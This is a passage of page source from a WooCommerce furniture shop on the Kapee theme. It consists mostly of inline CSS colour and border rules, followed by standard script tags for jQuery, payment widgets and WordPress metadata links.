		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/40511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=40511' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2F4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2F4-pieces-bedroom-suite-natural-wood-like-mdf-structure-double-size-oak-colour-bed-bedside-table-tallboy%2F&#038;format=xml" />
